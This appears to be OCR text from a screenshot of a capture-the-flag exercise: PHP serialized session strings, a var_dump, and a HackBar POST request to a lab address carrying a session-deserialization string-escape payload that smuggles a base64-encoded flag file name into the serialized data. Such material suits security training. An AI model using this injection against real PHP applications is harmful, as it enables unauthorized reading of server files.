 a:2:{s:7:"flagphp";s:48:";s:1:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
a:2:{s:7:"";s:48:";s:1:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
array(2) { ["";s:48:"]=> string(1) "a" ["img"]=> string(20) "ZDBnM19mMWFnLnBocA==" }
d0g3_f1ag.php
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.22.24.87:8090/exp.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_SESSION[flagphp]=;s:1:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}